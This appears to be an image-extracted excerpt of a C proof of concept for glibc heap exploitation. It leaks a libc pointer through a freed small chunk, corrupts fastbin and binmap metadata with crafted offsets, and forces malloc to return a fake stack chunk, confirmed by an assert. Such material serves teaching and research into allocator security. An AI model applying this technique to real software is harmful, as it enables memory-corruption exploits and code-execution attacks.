 SC
prev_size
0x91
SMALLCHUNK
fd
bk
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);